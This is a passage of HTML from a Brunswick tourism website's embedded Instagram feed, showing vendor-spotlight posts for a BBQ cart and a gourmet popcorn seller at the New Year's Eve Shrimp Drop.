        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrBHXw6OQqoiWHVacWvqjFtsPVIoFTT2g1uOkTaMabL4g&#038;oe=6977806E" data-lightbox-sbi="" data-title="🔥Vendor Spotlight: Hootenanny’s BBQ &lt;br&gt;
&lt;br&gt;
Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 &lt;br&gt;
&lt;br&gt;
The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrBHXw6OQqoiWHVacWvqjFtsPVIoFTT2g1uOkTaMabL4g&amp;oe=6977806E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/602291083_18425463496116844_7002493161334961592_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1kSj3dDHXREQ7kNvwHAG22b&amp;_nc_oc=AdnpWHxFoJESFpaz2--E8bAdUhDSWo3bvdmLLwqOOgvasHb6WBu09iXqvNUO8af4EP5BpfsD-4k_0KjYC3lx_m5C&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrShWHd_uKwPRmQMVI4JClTtxTmeq5G0dArieB4YxAfNw&amp;oe=697782D7&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17866822416524748" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSm9_2tjjdA/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSm9_2tjjdA/" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&#038;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrBHXw6OQqoiWHVacWvqjFtsPVIoFTT2g1uOkTaMabL4g&#038;oe=6977806E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrBHXw6OQqoiWHVacWvqjFtsPVIoFTT2g1uOkTaMabL4g&amp;oe=6977806E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrBHXw6OQqoiWHVacWvqjFtsPVIoFTT2g1uOkTaMabL4g&amp;oe=6977806E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrBHXw6OQqoiWHVacWvqjFtsPVIoFTT2g1uOkTaMabL4g&amp;oe=6977806E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/602186686_18425463487116844_3002695116143394652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=my-lcuf7Sw4Q7kNvwEJyGIM&amp;_nc_oc=AdmZ1ZFEhoagTC1Yx_FdaJy-9vuiQSC4pQzga5Y1SOIjLplyQzOy30dQOzgZ5JNYNPcGwbtSKrXCyyuVZPjmDwGU&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrBHXw6OQqoiWHVacWvqjFtsPVIoFTT2g1uOkTaMabL4g&amp;oe=6977806E&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🔥Vendor Spotlight: Hootenanny’s BBQ 

Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 

The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        127    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18050380502688484" data-date="1766429824" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍿Vendor Spotlight: Golden Isles Gourmet Popcorn<br><br>We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐<br><br>From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm<br><br>Tell us in the comments, are you a sweet or savory popcorn lover?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSk5v95joLI/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 22                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&#038;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfpXoYuMxATHYZ5_d5pDuOBOPpNKkTmxrz7cTm7cd21-hg&#038;oe=6977786B" data-lightbox-sbi="" data-title="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn&lt;br&gt;
&lt;br&gt;
We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐&lt;br&gt;
&lt;br&gt;
From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰ 6pm-8pm&lt;br&gt;
&lt;br&gt;
Tell us in the comments, are you a sweet or savory popcorn lover?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpXoYuMxATHYZ5_d5pDuOBOPpNKkTmxrz7cTm7cd21-hg&amp;oe=6977786B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/602093016_18425377063116844_694074942742647856_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kqGLTHc_JVsQ7kNvwEBNWzg&amp;_nc_oc=Adk2RJEPmaCvHEBvIyHKyve9zaXgT73xKFS6pZOTfJ-C9vbkBDgE0CC-H8Y4PWJzs_DVJMNr7AZiEQN2Rm8EuDUU&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afrfp3joiWsJ4WF17ZZkPG6z6xlg0m-K3X5DyQIRIx4_vg&amp;oe=69779273&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18050380502688484" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSk5v95joLI/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSk5v95joLI/" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&#038;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfpXoYuMxATHYZ5_d5pDuOBOPpNKkTmxrz7cTm7cd21-hg&#038;oe=6977786B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpXoYuMxATHYZ5_d5pDuOBOPpNKkTmxrz7cTm7cd21-hg&amp;oe=6977786B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpXoYuMxATHYZ5_d5pDuOBOPpNKkTmxrz7cTm7cd21-hg&amp;oe=6977786B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpXoYuMxATHYZ5_d5pDuOBOPpNKkTmxrz7cTm7cd21-hg&amp;oe=6977786B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/603067033_18425377054116844_757008606234130751_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=02ISGAruouQQ7kNvwHCDSNd&amp;_nc_oc=AdlnlEekmf1ZlelOz0kO6y2yV9ZMyVe-7Nsep3Z0LdAiVIMStjwJ_OJBSpGfTDXVH0em2YU7ZjIJ7ZKFiEOh5V2S&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpXoYuMxATHYZ5_d5pDuOBOPpNKkTmxrz7cTm7cd21-hg&amp;oe=6977786B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍿Vendor Spotlight: Golden Isles Gourmet Popcorn

We’re popping with excitement to have Golden Isles Gourmet Popcorn joining us for the NYE Shrimp Drop! 🎉🦐

From sweet to savory (and everything in between), their gourmet popcorn is the perfect snack to enjoy while counting down to the New Year in Downtown Brunswick. Don’t miss this fan-favorite during the celebration! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰ 6pm-8pm

Tell us in the comments, are you a sweet or savory popcorn lover?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        17    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18034822793743409" data-date="1766415629" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
